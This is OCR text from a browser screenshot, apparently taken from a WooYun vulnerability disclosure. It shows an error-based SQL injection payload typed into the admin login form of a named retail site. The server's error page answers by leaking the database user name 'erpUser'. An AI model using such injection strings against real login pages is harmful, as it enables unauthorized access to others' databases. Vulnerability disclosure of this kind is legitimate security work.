 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
后台管理系统
express.zhongjiu.cn/core/login?ReturnUrl=/
百度 <Ctrl+K>
Google Uncovering bad guy... Google XSS平台管理系统 Find websites hoste... 页面载入出错 W ty1bram@g
Information Miscellaneous Outline Resize Tools View Source Options
PR PageRank Alexa
express.zhongjiu.cn
您想让 Firefox 记住此登录信息吗？
1' and user>0 and '1'='1
显示
记住(R)
服务器出错,请重新登录，错误内容：<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值 'erpUser' 转换成数据类型 int 时失败。</title>
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Consolas","Lucida Console",Monospace;font-size:11pt;margin:0;padding:0.5em;line-height:14pt}
.marker {font-weight: bold; color: black;text-decoration: none;}
确定
Copyright ©2015中酒网（www.zhongjiu.cn）版权所有
www.wooyun.org